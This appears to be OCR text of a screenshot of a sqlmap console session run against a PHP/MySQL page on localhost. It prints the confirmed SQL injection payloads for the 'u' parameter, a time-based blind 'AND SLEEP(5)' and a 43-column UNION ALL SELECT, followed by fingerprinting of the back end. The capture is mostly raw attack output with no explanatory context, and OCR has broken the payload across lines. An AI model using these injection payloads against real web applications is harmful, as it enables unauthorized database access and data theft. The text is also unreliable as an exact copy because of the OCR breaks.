 选定 管理员: SqlMap
8446744073709551610)))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: j=question&u=1 AND SLEEP(5)
Type: UNION query
Title: MySQL UNION query (NULL) - 43 columns
Payload: j=question&u=-1597 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71716b6
a71,0x78477747505261525269414966534956445063445764734b72535a446f634b596372704b4e
46457a,0x71716b6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[03:03:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[03:03:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 03:03:28
C:\Python27\sqlmap>